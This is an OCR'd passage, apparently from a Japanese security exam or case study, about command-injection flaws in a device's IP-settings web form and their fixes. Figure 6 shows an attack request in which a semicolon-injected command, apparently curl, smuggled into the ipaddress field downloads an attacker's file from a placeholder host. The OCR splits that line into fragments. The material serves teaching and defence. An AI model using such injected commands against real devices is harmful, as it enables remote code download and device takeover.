
ロードして実行してしまいます。このリスクは低くありませ
ん。
POST /setvalue HTTP/1.1

Host: 192.168.1.100

（中略）

ipaddress=192.168.1.101&netmask=255.255.255.0";cur
1) 2)
--;"&defaultgw=192.168.1.1 
1)
注
"http://△△△.com"は、攻撃者のファイルをダ
ウンロードさせるためのURLである。
2)
URLデコード済みである。
図6 攻撃リクエスト
Fさん：
分かりました。脆弱性Aと脆弱性Bの両方を修正し
ます。
Fさんは、脆弱性Aへの対策として、利用者からリクエスト
のパラメータとして受け取ったIPアドレス情報を、コマンド
を用いずに安全にIPアドレスを設定できるライブラリ関数を
利用する方法で設定することにした。次に、脆弱性Bについ